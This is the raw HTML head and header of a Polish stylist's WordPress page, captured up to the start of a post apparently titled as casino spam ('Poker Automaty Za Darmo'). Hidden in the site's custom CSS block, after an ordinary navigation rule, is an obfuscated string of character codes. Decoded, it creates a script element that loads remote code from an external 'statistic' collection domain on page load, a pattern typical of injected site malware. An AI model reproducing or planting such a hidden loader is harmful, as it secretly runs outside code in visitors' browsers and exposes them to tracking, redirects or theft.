

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/gdzie-mog%C4%99-gra%C4%87-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji/
body_size: 12392
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Poker Automaty Za Darmo &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"dbf59ad6-3f5e-47e8-bf20-de0ff5b62a9d","params":{"page_title":"Poker Automaty Za Darmo","post_type":"post","post_id":4538,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/gdzie-mog%C4%99-gra%C4%87-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4538,"content_name":"Poker Automaty Za Darmo","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"0e7a6473fc","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/gdzie-mog%C4%99-gra%C4%87-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/gdzie-mog%C4%99-gra%C4%87-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=4538' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgdzie-mog%25C4%2599-gra%25C4%2587-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgdzie-mog%25C4%2599-gra%25C4%2587-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-4538 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Poker Automaty Za&nbsp;Darmo</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4538" class="content-box post-4538 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Poker Automaty Za&nbsp;Darmo</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
